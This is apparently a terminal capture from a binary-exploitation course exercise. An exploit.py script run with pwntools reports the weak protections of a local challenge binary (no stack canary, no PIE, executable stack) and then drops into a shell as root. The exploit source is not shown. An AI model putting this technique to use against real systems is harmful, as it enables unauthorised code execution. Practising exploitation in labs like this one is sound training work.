 root@33e43c21f90f:/workspaces/binary-exploitation-101/chapter_03# python3 exploit.py
[*] '/workspaces/binary-exploitation-101/chapter_03/chal_patched'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x3fc000)
    Stack:      Executable
    RWX:        Has RWX segments
    RUNPATH:    b'./../glibc/2.42'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[*] '/workspaces/binary-exploitation-101/glibc/2.42/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/workspaces/binary-exploitation-101/chapter_03/chal_patched': pid 22970
[*] Switching to interactive mode
Output:
0x7ffda70c8aa0: 0000000000000000 <- rsp
0x7ffda70c8aa8: 0000000000000000
0x7ffda70c8ab0: 0000000000000000
0x7ffda70c8ab8: 0000000000000000
0x7ffda70c8ac0: 0000000000000000 <- rbp
0x7ffda70c8ac8: 0000000000401278
$ whoami
root